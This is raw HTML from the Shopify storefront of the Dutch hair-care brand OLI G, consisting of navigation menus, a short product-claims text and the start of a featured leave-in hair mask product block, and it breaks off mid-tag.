        src="//oligclub.nl/cdn/shop/files/LOGO_OLI_G.png?v=1760293544&width=90"
        srcset="//oligclub.nl/cdn/shop/files/LOGO_OLI_G.png?v=1760293544&width=45 1x, //oligclub.nl/cdn/shop/files/LOGO_OLI_G.png?v=1760293544&width=90 2x"
        alt="OLI G Mooi haar en haarherstel"
        itemprop="logo"
        width="90"
        height="90"
        fetchpriority="high"style="object-position:50.0% 50.0%">
      <style>
        .logo--image {
          height: auto;
          width: 45px;
        }

        @media only screen and (max-width: 767px) {
          .logo--image {
            width: 40px;
          }
        }
      </style></a>
</div></div><style>
    @media only screen and (min-width: 768px) {
      .x-menu--level-1--container {
        display: flex;
        flex-wrap: wrap;
      }
    }
  </style><x-menu-root
  class="x-menu"
  data-item="nav-text"
  data-x-menu--align=""
  data-x-menu--overlap
  data-x-menu--overlap-parent="1"
  style="display:inline-block;"
><div class="x-menu--overlap-icon">
      <div
        tabindex="0"
        data-drawer-open="left"
        data-drawer-view="y-menu"
        aria-haspopup="menu"
      ><svg class="icon--root icon--menu" width="22" height="16" viewBox="0 0 22 16" xmlns="http://www.w3.org/2000/svg">
      <path d="M0 2.4V.6h22v1.8H0Zm0 6.584v-1.8h22v1.8H0Zm0 6.584v-1.8h22v1.8H0Z" fill="#000" fill-rule="nonzero" />
    </svg></div>
    </div><ul class="x-menu--level-1--container"><li
        class="x-menu--level-1--link"
        data-x-menu--depth="1"
        data-x-menu--open="false"
        data-state="closed"
        data-link-id="home"
      ><a href="/"><span>HOME</span></a></li><li
        class="x-menu--level-1--link"
        data-x-menu--depth="1"
        data-x-menu--open="false"
        data-state="closed"
        data-link-id="producten-productkeuze"
      ><a href="/pages/producten"><span>Producten & Productkeuze</span></a></li><li
        class="x-menu--level-1--link"
        data-x-menu--depth="2"
        data-x-menu--open="false"
        data-state="closed"
        data-link-id="dit-is-oli-g"
      ><a
            href="/pages/onze-ambassadeurs"
            aria-haspopup="true"
            aria-expanded="false"
            aria-controls="x-menu--sub-dit-is-oli-g--noscript"
          >
            <span>DIT IS OLI G </span>&nbsp;<svg class="icon--root icon--chevron-down" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="M5 4.058 8.53.528l.707.707-3.53 3.53L5 5.472.763 1.235 1.47.528 5 4.058Z" fill="#000" fill-rule="nonzero" />
    </svg><svg class="icon--root icon--chevron-up" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="m5 1.942-3.53 3.53-.707-.707 3.53-3.53L5 .528l4.237 4.237-.707.707L5 1.942Z" fill="#000" fill-rule="nonzero" />
    </svg></a><div
            class="x-menu--level-2--container"
            id="x-menu--sub-dit-is-oli-g--noscript"
            aria-hidden="true"
            style="display:none;"
          ><ul class="x-menu--level-2--list"><li
                  class="x-menu--level-2--link"
                  data-link-id="dit-is-oli-g--oli-g"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/pages/over-oli-g-1">OLI G</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="dit-is-oli-g--waarom-oli-g"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/pages/waarom-oli-g">Waarom OLI G?</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="dit-is-oli-g--oli-g-ambassadeurs-top-salons-en-team"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/pages/onze-ambassadeurs">OLI G Ambassadeurs, TOP Salons en Team</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="dit-is-oli-g--salons"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/pages/store-locator-1">Salons</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="dit-is-oli-g--oli-g-salon-worden"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/pages/dealer-of-ambassadeur-worden">OLI G Salon worden</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="dit-is-oli-g--evenementen-training"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/pages/trainingen">Evenementen & Training</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="dit-is-oli-g--resultaten"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/pages/lookbook">Resultaten</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="dit-is-oli-g--how-to-use"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/pages/how-to-use">How to use</a></li></ul>
          </div></li><li
        class="x-menu--level-1--link"
        data-x-menu--depth="2"
        data-x-menu--open="false"
        data-state="closed"
        data-link-id="shop"
      ><a
            href="/collections/all"
            aria-haspopup="true"
            aria-expanded="false"
            aria-controls="x-menu--sub-shop--noscript"
          >
            <span>SHOP</span>&nbsp;<svg class="icon--root icon--chevron-down" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="M5 4.058 8.53.528l.707.707-3.53 3.53L5 5.472.763 1.235 1.47.528 5 4.058Z" fill="#000" fill-rule="nonzero" />
    </svg><svg class="icon--root icon--chevron-up" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="m5 1.942-3.53 3.53-.707-.707 3.53-3.53L5 .528l4.237 4.237-.707.707L5 1.942Z" fill="#000" fill-rule="nonzero" />
    </svg></a><div
            class="x-menu--level-2--container"
            id="x-menu--sub-shop--noscript"
            aria-hidden="true"
            style="display:none;"
          ><ul class="x-menu--level-2--list"><li
                  class="x-menu--level-2--link"
                  data-link-id="shop--herstel"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/collections/herstellen">Herstel</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="shop--bescherm"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/collections/beschermen">Bescherm</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="shop--voed"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/collections/voeden">Voed</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="shop--reinig"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/collections/reinigen">Reinig</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="shop--reinig-neutraliseer"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/collections/neutraliseren">Reinig & neutraliseer</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="shop--accessoires"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/collections/accessoires">Accessoires</a></li></ul>
          </div></li><li
        class="x-menu--level-1--link"
        data-x-menu--depth="1"
        data-x-menu--open="false"
        data-state="closed"
        data-link-id="blogs"
      ><a href="/blogs/nieuws"><span>Blogs</span></a></li><li
        class="x-menu--level-1--link"
        data-x-menu--depth="1"
        data-x-menu--open="false"
        data-state="closed"
        data-link-id="contact"
      ><a href="/pages/contact"><span>Contact</span></a></li></ul></x-menu-root></div>
      <div class="header--right-side" data-item="nav-text"><div
            class="header--search"
            data-drawer-open="top"
            data-drawer-view="search"
            tabindex="0"
          >zoek</div><div class="layout--login"><a href="https://oligclub.nl/customer_authentication/redirect?locale=nl&region_country=NL">account</a></div><div class="cart-link" data-item="nav-text">
          <a href="/cart">winkelmand</a>
        </div>
      </div>
    </div>
  </noscript>

  <div class="header--y-menu-for-drawer" style="display:none;"><y-menu-root class="y-menu">
  <ul class="y-menu--level-1--container">
    
<li
        class="y-menu--level-1--link"
        data-item="nav-text"
        data-y-menu--depth="1"
        data-y-menu--open="false"
        data-link-id="home"
        
          data-transition-item="y-menu"
        
      ><a href="/">HOME</a></li><li
        class="y-menu--level-1--link"
        data-item="nav-text"
        data-y-menu--depth="1"
        data-y-menu--open="false"
        data-link-id="producten-productkeuze"
        
          data-transition-item="y-menu"
        
      ><a href="/pages/producten">Producten & Productkeuze</a></li><li
        class="y-menu--level-1--link"
        data-item="nav-text"
        data-y-menu--depth="2"
        data-y-menu--open="false"
        data-link-id="dit-is-oli-g"
        
          data-transition-item="y-menu"
        
      ><a
            href="/pages/onze-ambassadeurs"
            data-submenu="true"
            aria-haspopup="true"
            aria-expanded="false"
            aria-controls="y-menu--sub-dit-is-oli-g"
          >
            DIT IS OLI G 
<svg class="icon--root icon--chevron-right--small" width="8" height="14" viewBox="0 0 8 14" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.274 7.202.408 1.336l.707-.707 6.573 6.573-.096.096-6.573 6.573-.707-.707 5.962-5.962Z" fill="#000" fill-rule="nonzero" />
    </svg></a><ul
            class="y-menu--level-2--container"
            
              data-y-menu--parent-link="level-2"
            
            id="y-menu--sub-dit-is-oli-g"
          >
            <li class="y-menu--back-link">
              <a href="#"><svg class="icon--root icon--chevron-left--small" width="8" height="14" viewBox="0 0 8 14" xmlns="http://www.w3.org/2000/svg">
      <path d="m1.726 7.298 5.866 5.866-.707.707L.312 7.298l.096-.096L6.981.629l.707.707-5.962 5.962Z" fill="#000" fill-rule="nonzero" />
    </svg> terug</a>
            </li><li class="y-menu--parent-link">
                <a href="/pages/onze-ambassadeurs">DIT IS OLI G </a>
              </li><li
                class="y-menu--level-2--link"
                data-item="nav-text"
                data-link-id="dit-is-oli-g--oli-g"
              >
                <a href="/pages/over-oli-g-1" data-submenu="true">OLI G</a>

                
</li><li
                class="y-menu--level-2--link"
                data-item="nav-text"
                data-link-id="dit-is-oli-g--waarom-oli-g"
              >
                <a href="/pages/waarom-oli-g" data-submenu="true">Waarom OLI G?</a>

                
</li><li
                class="y-menu--level-2--link"
                data-item="nav-text"
                data-link-id="dit-is-oli-g--oli-g-ambassadeurs-top-salons-en-team"
              >
                <a href="/pages/onze-ambassadeurs" data-submenu="true">OLI G Ambassadeurs, TOP Salons en Team</a>

                
</li><li
                class="y-menu--level-2--link"
                data-item="nav-text"
                data-link-id="dit-is-oli-g--salons"
              >
                <a href="/pages/store-locator-1" data-submenu="true">Salons</a>

                
</li><li
                class="y-menu--level-2--link"
                data-item="nav-text"
                data-link-id="dit-is-oli-g--oli-g-salon-worden"
              >
                <a href="/pages/dealer-of-ambassadeur-worden" data-submenu="true">OLI G Salon worden</a>

                
</li><li
                class="y-menu--level-2--link"
                data-item="nav-text"
                data-link-id="dit-is-oli-g--evenementen-training"
              >
                <a href="/pages/trainingen" data-submenu="true">Evenementen & Training</a>

                
</li><li
                class="y-menu--level-2--link"
                data-item="nav-text"
                data-link-id="dit-is-oli-g--resultaten"
              >
                <a href="/pages/lookbook" data-submenu="true">Resultaten</a>

                
</li><li
                class="y-menu--level-2--link"
                data-item="nav-text"
                data-link-id="dit-is-oli-g--how-to-use"
              >
                <a href="/pages/how-to-use" data-submenu="true">How to use</a>

                
</li></ul></li><li
        class="y-menu--level-1--link"
        data-item="nav-text"
        data-y-menu--depth="2"
        data-y-menu--open="false"
        data-link-id="shop"
        
          data-transition-item="y-menu"
        
      ><a
            href="/collections/all"
            data-submenu="true"
            aria-haspopup="true"
            aria-expanded="false"
            aria-controls="y-menu--sub-shop"
          >
            SHOP
<svg class="icon--root icon--chevron-right--small" width="8" height="14" viewBox="0 0 8 14" xmlns="http://www.w3.org/2000/svg">
      <path d="M6.274 7.202.408 1.336l.707-.707 6.573 6.573-.096.096-6.573 6.573-.707-.707 5.962-5.962Z" fill="#000" fill-rule="nonzero" />
    </svg></a><ul
            class="y-menu--level-2--container"
            
              data-y-menu--parent-link="level-2"
            
            id="y-menu--sub-shop"
          >
            <li class="y-menu--back-link">
              <a href="#"><svg class="icon--root icon--chevron-left--small" width="8" height="14" viewBox="0 0 8 14" xmlns="http://www.w3.org/2000/svg">
      <path d="m1.726 7.298 5.866 5.866-.707.707L.312 7.298l.096-.096L6.981.629l.707.707-5.962 5.962Z" fill="#000" fill-rule="nonzero" />
    </svg> terug</a>
            </li><li class="y-menu--parent-link">
                <a href="/collections/all">SHOP</a>
              </li><li
                class="y-menu--level-2--link"
                data-item="nav-text"
                data-link-id="shop--herstel"
              >
                <a href="/collections/herstellen" data-submenu="true">Herstel</a>

                
</li><li
                class="y-menu--level-2--link"
                data-item="nav-text"
                data-link-id="shop--bescherm"
              >
                <a href="/collections/beschermen" data-submenu="true">Bescherm</a>

                
</li><li
                class="y-menu--level-2--link"
                data-item="nav-text"
                data-link-id="shop--voed"
              >
                <a href="/collections/voeden" data-submenu="true">Voed</a>

                
</li><li
                class="y-menu--level-2--link"
                data-item="nav-text"
                data-link-id="shop--reinig"
              >
                <a href="/collections/reinigen" data-submenu="true">Reinig</a>

                
</li><li
                class="y-menu--level-2--link"
                data-item="nav-text"
                data-link-id="shop--reinig-neutraliseer"
              >
                <a href="/collections/neutraliseren" data-submenu="true">Reinig & neutraliseer</a>

                
</li><li
                class="y-menu--level-2--link"
                data-item="nav-text"
                data-link-id="shop--accessoires"
              >
                <a href="/collections/accessoires" data-submenu="true">Accessoires</a>

                
</li></ul></li><li
        class="y-menu--level-1--link"
        data-item="nav-text"
        data-y-menu--depth="1"
        data-y-menu--open="false"
        data-link-id="blogs"
        
          data-transition-item="y-menu"
        
      ><a href="/blogs/nieuws">Blogs</a></li><li
        class="y-menu--level-1--link"
        data-item="nav-text"
        data-y-menu--depth="1"
        data-y-menu--open="false"
        data-link-id="contact"
        
          data-transition-item="y-menu"
        
      ><a href="/pages/contact">Contact</a></li></ul></y-menu-root></div>

  <div class="header--container">
    <div class="header--left-side"><div class="header--logo"><div
  class="logo--root"
  data-type="image"
  itemscope
  itemtype="https://schema.org/Organization"
>
  <a
    class="logo--wrapper"
    href="/"
    title="OLI G CLUB 🧡 IN A BOTTLE"
    itemprop="url"
  ><img
        class="logo--image"
        src="//oligclub.nl/cdn/shop/files/LOGO_OLI_G.png?v=1760293544&width=90"
        srcset="//oligclub.nl/cdn/shop/files/LOGO_OLI_G.png?v=1760293544&width=45 1x, //oligclub.nl/cdn/shop/files/LOGO_OLI_G.png?v=1760293544&width=90 2x"
        alt="OLI G Mooi haar en haarherstel"
        itemprop="logo"
        width="90"
        height="90"
        fetchpriority="high"style="object-position:50.0% 50.0%">
      <style>
        .logo--image {
          height: auto;
          width: 45px;
        }

        @media only screen and (max-width: 767px) {
          .logo--image {
            width: 40px;
          }
        }
      </style></a>
</div></div><x-menu-root
  class="x-menu"
  data-item="nav-text"
  data-x-menu--align=""
  data-x-menu--overlap
  data-x-menu--overlap-parent="1"
  style="display:inline-block;"
><div class="x-menu--overlap-icon">
      <div
        tabindex="0"
        data-drawer-open="left"
        data-drawer-view="y-menu"
        aria-haspopup="menu"
      ><svg class="icon--root icon--menu" width="22" height="16" viewBox="0 0 22 16" xmlns="http://www.w3.org/2000/svg">
      <path d="M0 2.4V.6h22v1.8H0Zm0 6.584v-1.8h22v1.8H0Zm0 6.584v-1.8h22v1.8H0Z" fill="#000" fill-rule="nonzero" />
    </svg></div>
    </div><ul class="x-menu--level-1--container"><li
        class="x-menu--level-1--link"
        data-x-menu--depth="1"
        data-x-menu--open="false"
        data-state="closed"
        data-link-id="home"
      ><a href="/"><span>HOME</span></a></li><li
        class="x-menu--level-1--link"
        data-x-menu--depth="1"
        data-x-menu--open="false"
        data-state="closed"
        data-link-id="producten-productkeuze"
      ><a href="/pages/producten"><span>Producten & Productkeuze</span></a></li><li
        class="x-menu--level-1--link"
        data-x-menu--depth="2"
        data-x-menu--open="false"
        data-state="closed"
        data-link-id="dit-is-oli-g"
      ><a
            href="/pages/onze-ambassadeurs"
            aria-haspopup="true"
            aria-expanded="false"
            aria-controls="x-menu--sub-dit-is-oli-g"
          >
            <span>DIT IS OLI G </span>&nbsp;<svg class="icon--root icon--chevron-down" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="M5 4.058 8.53.528l.707.707-3.53 3.53L5 5.472.763 1.235 1.47.528 5 4.058Z" fill="#000" fill-rule="nonzero" />
    </svg><svg class="icon--root icon--chevron-up" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="m5 1.942-3.53 3.53-.707-.707 3.53-3.53L5 .528l4.237 4.237-.707.707L5 1.942Z" fill="#000" fill-rule="nonzero" />
    </svg></a><div
            class="x-menu--level-2--container"
            id="x-menu--sub-dit-is-oli-g"
            aria-hidden="true"
            style="display:none;"
          ><ul class="x-menu--level-2--list"><li
                  class="x-menu--level-2--link"
                  data-link-id="dit-is-oli-g--oli-g"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/pages/over-oli-g-1">OLI G</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="dit-is-oli-g--waarom-oli-g"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/pages/waarom-oli-g">Waarom OLI G?</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="dit-is-oli-g--oli-g-ambassadeurs-top-salons-en-team"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/pages/onze-ambassadeurs">OLI G Ambassadeurs, TOP Salons en Team</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="dit-is-oli-g--salons"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/pages/store-locator-1">Salons</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="dit-is-oli-g--oli-g-salon-worden"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/pages/dealer-of-ambassadeur-worden">OLI G Salon worden</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="dit-is-oli-g--evenementen-training"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/pages/trainingen">Evenementen & Training</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="dit-is-oli-g--resultaten"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/pages/lookbook">Resultaten</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="dit-is-oli-g--how-to-use"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/pages/how-to-use">How to use</a></li></ul>
          </div></li><li
        class="x-menu--level-1--link"
        data-x-menu--depth="2"
        data-x-menu--open="false"
        data-state="closed"
        data-link-id="shop"
      ><a
            href="/collections/all"
            aria-haspopup="true"
            aria-expanded="false"
            aria-controls="x-menu--sub-shop"
          >
            <span>SHOP</span>&nbsp;<svg class="icon--root icon--chevron-down" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="M5 4.058 8.53.528l.707.707-3.53 3.53L5 5.472.763 1.235 1.47.528 5 4.058Z" fill="#000" fill-rule="nonzero" />
    </svg><svg class="icon--root icon--chevron-up" width="10" height="6" viewBox="0 0 10 6" xmlns="http://www.w3.org/2000/svg">
      <path d="m5 1.942-3.53 3.53-.707-.707 3.53-3.53L5 .528l4.237 4.237-.707.707L5 1.942Z" fill="#000" fill-rule="nonzero" />
    </svg></a><div
            class="x-menu--level-2--container"
            id="x-menu--sub-shop"
            aria-hidden="true"
            style="display:none;"
          ><ul class="x-menu--level-2--list"><li
                  class="x-menu--level-2--link"
                  data-link-id="shop--herstel"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/collections/herstellen">Herstel</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="shop--bescherm"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/collections/beschermen">Bescherm</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="shop--voed"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/collections/voeden">Voed</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="shop--reinig"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/collections/reinigen">Reinig</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="shop--reinig-neutraliseer"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/collections/neutraliseren">Reinig & neutraliseer</a></li><li
                  class="x-menu--level-2--link"
                  data-link-id="shop--accessoires"
                  
                    data-x-menu--single-parent="true"
                  
                >
                  <a href="/collections/accessoires">Accessoires</a></li></ul>
          </div></li><li
        class="x-menu--level-1--link"
        data-x-menu--depth="1"
        data-x-menu--open="false"
        data-state="closed"
        data-link-id="blogs"
      ><a href="/blogs/nieuws"><span>Blogs</span></a></li><li
        class="x-menu--level-1--link"
        data-x-menu--depth="1"
        data-x-menu--open="false"
        data-state="closed"
        data-link-id="contact"
      ><a href="/pages/contact"><span>Contact</span></a></li></ul></x-menu-root></div>

    <div class="header--right-side" data-item="nav-text"><div
          class="header--search"
          data-drawer-open="top"
          data-drawer-view="search"
          tabindex="0"
        >zoek</div><div class="layout--login"><a href="https://oligclub.nl/customer_authentication/redirect?locale=nl&region_country=NL">account</a></div><div class="cart-link"><a
            data-drawer-open="right"
            data-drawer-view="cart-drawer"
            aria-haspopup="menu"
            href="#"
          >winkelmand&nbsp;
          <span class="cart--external--icon" data-item-count="0">
          (<span class="cart--external--total-items">0</span>)
          </span>
        </a>
      </div>

      <a
        class="header--cart-count"
        data-item="nav-text"data-drawer-open="right"
          data-drawer-view="cart-drawer"
          aria-haspopup="menu"
          href="#">
        <span class="cart--external--total-items">
          0
        </span>
      </a>

      <div
        tabindex="0"
        data-drawer-open="left"
        data-drawer-view="y-menu"
        aria-haspopup="menu"
      ><svg class="icon--root icon--menu" width="22" height="16" viewBox="0 0 22 16" xmlns="http://www.w3.org/2000/svg">
      <path d="M0 2.4V.6h22v1.8H0Zm0 6.584v-1.8h22v1.8H0Zm0 6.584v-1.8h22v1.8H0Z" fill="#000" fill-rule="nonzero" />
    </svg></div>
    </div>
  </div>
</header-root>

</div>
<!-- END sections: header-group --></header>

        <div class="layout--overlay-group"><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--23870974853450__popup" class="shopify-section shopify-section-group-overlay-group"><div
  class="popup--root"
  data-consent-tracking="false"
  data-limit="false"
  data-size="0"
>
  
</div>


</div>
<!-- END sections: overlay-group --></div>

        <main class="layout--template" id="main-content">
          <div id="shopify-section-template--23870979211594__footer-promo" class="shopify-section"><link
    href="//oligclub.nl/cdn/shop/t/16/assets/image-with-text.css?v=41526315553369297261730797213"
    rel="stylesheet"
    onload="this.loaded=true;window.trigger('theme:ImageWithTextStyles:loaded');"
  >
<div
  class="image-with-text--root"
  data-section-id="template--23870979211594__footer-promo"
>

<div
  class="featured-content--root"
  data-banner-promo=""
  data-box-around-text="false"
  data-container-width="6"
  data-cover-image="false"
  data-cover-image-mobile="false"
  data-dark-background="false"
  data-darken-image="false"
  data-mobile-overlay="true"
  data-overlap="false"
  data-promo-width="false"
  data-spacing-above="false"
  data-spacing-below="false"
  data-text-color="auto"
  data-text-exists="false"
  data-text-position="center"
  data-text-width="medium"
  data-placeholder-image="false"data-background-color="none">
  <div
    class="featured-content--container"data-background-color="none"style="--featured-content--aspect-ratio:1.7857142857142858;--featured-content--mobile-aspect-ratio:1.2820512820512822;"
  >
    <div class="featured-content--image"><picture
  class="image--root"
  data-parallax="false"
  data-darken="false"
  data-darken-mobile="false"
  style="--aspect-ratio:1.7857142857142858;--mobile-aspect-ratio:1.2820512820512822;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-03-26_at_13.20.48.jpg?v=1747155488&width=1600"
    srcset="//oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-03-26_at_13.20.48.jpg?v=1747155488&width=200 200w, //oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-03-26_at_13.20.48.jpg?v=1747155488&width=300 300w, //oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-03-26_at_13.20.48.jpg?v=1747155488&width=400 400w, //oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-03-26_at_13.20.48.jpg?v=1747155488&width=500 500w, //oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-03-26_at_13.20.48.jpg?v=1747155488&width=600 600w, //oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-03-26_at_13.20.48.jpg?v=1747155488&width=700 700w, //oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-03-26_at_13.20.48.jpg?v=1747155488&width=800 800w, //oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-03-26_at_13.20.48.jpg?v=1747155488&width=1000 1000w, //oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-03-26_at_13.20.48.jpg?v=1747155488&width=1200 1200w, //oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-03-26_at_13.20.48.jpg?v=1747155488&width=1500 1500w, //oligclub.nl/cdn/shop/files/WhatsApp_Image_2025-03-26_at_13.20.48.jpg?v=1747155488&width=1600 1600w"
    alt=""
    height="896"
    width="1600"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="eager"
    
      fetchpriority="high"
    
  >
</picture></div></div></div></div>

</div><div id="shopify-section-template--23870979211594__featured_text_RUWwWx" class="shopify-section"><link
    href="//oligclub.nl/cdn/shop/t/16/assets/featured-text.css?v=2586975718433374221730797213"
    rel="stylesheet"
    onload="this.loaded=true;window.trigger('theme:FeaturedTextStyles:loaded');"
  >
<div
  class="featured-text--root"
  data-section-id="template--23870979211594__featured_text_RUWwWx"
  data-background-color="accent-1"
  data-container-width="4"
  data-light-text="false"
  data-spacing-above="true"
  data-spacing-below="true"
>
  <div
    class="featured-text--wrapper"
    
      data-transition-container="template--23870979211594__featured_text_RUWwWx"
      data-transition-type="mask"
      data-transition-cascade="vertical"
      data-transition-cascade-interval="500"
    
  ><div
        class="featured-text--heading"
        
          data-transition-cropper
          data-transition-item="template--23870979211594__featured_text_RUWwWx"
        
      >
        <h2 data-item="section-heading">OLI G PRODUCTEN ZIJN:</h2>
      </div><div
        class="featured-text--body"
        
          data-transition-type="slide-in"
          data-transition-item="template--23870979211594__featured_text_RUWwWx"
        
        data-item="rte-content"
      ><p>Duurzaam, veilig, Cruelty Free, voorzien van hitte- en UV beschermers en geschikt voor alle haartypes. OLI G bevat antioxidanten, aminozuren, vitamines en de eigen OLI GO peptide.</p><p>Let wel: met de producten zoals de shampoo en de olie is föhnen mogelijk, maar wij adviseren om aanvullend de Peptide spray of Leave-in te gebruiken bij het föhnen op hoge temperaturen.  </p></div></div>
</div>
</div><div id="shopify-section-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677" class="shopify-section"><link
    href="//oligclub.nl/cdn/shop/t/16/assets/featured-product.css?v=91667049329518599951730797213"
    rel="stylesheet"
    onload="this.loaded=true;window.trigger('theme:FeaturedProductStyles:loaded');"
  >
<div
  class="featured-product--root"
  data-product-id="8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677"
  data-section-id="template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677"
  data-background-color="none"
  data-container-width="4"
  data-spacing-above="true"
  data-spacing-below="true"
  data-text-alignment="left"
  style="--text-column-width:30%;--media-gap:8px;--thumbnail-width:80px;"
>
  <div class="featured-product--wrapper">
    <div class="featured-product--media"><script type="module">
    import '//oligclub.nl/cdn/shop/t/16/assets/product-thumbs.js?v=67851172278318412911730797213';
  </script>
<product-media-variants
  class="product-media--variants--root"
  data-id="8558085538122-template--23870979211594__9dae17a8-8e3a-4fb9-8375-f36a33e7e677"
  data-layout="thumbnails"
  data-variant-scroll=""
><div class="product-media--variants"><div
    class="product-media--container"data-container="panel"
      data-columns="1"><div
  class="product-media--root"
  data-id="55418698760522"
  data-active="true"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.0;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=200 200w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=300 300w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=400 400w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=500 500w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=600 600w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=700 700w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=800 800w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=1000 1000w, //oligclub.nl/cdn/shop/files/Ultiem-haarherstel-en-Leave-in-haarmasker-59ML-OLI-G-CLUB-IN-A-BOTTLE-4369353-_1.png?v=1760213138&width=1080 1080w"
    alt="Ultiem haarherstel en Leave-in haarmasker 59ML - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
